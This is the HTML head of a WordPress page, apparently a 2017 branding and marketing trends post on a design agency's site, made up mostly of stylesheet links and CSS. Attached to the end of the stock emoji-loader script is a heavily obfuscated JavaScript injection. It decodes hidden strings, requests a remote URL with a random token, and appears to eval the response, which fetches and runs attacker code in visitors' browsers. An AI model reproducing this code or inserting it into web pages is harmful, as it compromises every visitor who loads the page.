

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/wevio-blog/branding-marketing-trends-2017/
body_size: 141838
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>Branding And Marketing Trends In 2017 &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ color: #ffffff !important; background-repeat: no-repeat !important; }.page_title h1:after{
				background: #ffffff;
			}.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
